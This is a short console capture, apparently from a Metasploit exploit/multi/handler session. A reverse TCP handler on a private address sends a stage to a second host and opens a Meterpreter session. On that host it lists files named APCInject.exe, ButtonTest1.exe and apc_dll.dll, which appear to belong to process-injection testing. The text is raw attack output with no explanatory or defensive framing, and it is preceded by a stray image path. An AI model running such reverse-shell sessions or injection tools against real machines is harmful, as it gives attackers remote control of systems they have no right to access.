 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.182.61.116:8899
[*] Sending stage (175174 bytes) to 10.88.15.198
[*] Meterpreter session 2 opened (10.182.61.116:8899 -> 10.88.15.198:56986) a
meterpreter > ls
Listing:
=======================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 104960 fil 2022-03-07 05:07:32 -0500 APCInject.exe
100777/rwxrwxrwx 104448 fil 2022-03-07 05:03:40 -0500 ButtonTest1.exe
100666/rw-rw-rw- 8704 fil 2022-03-07 05:00:45 -0500 apc_dll.dll